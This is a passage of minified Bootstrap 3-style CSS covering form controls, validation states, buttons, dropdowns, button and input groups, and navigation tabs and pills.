(-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:10%;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#0c629e}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs 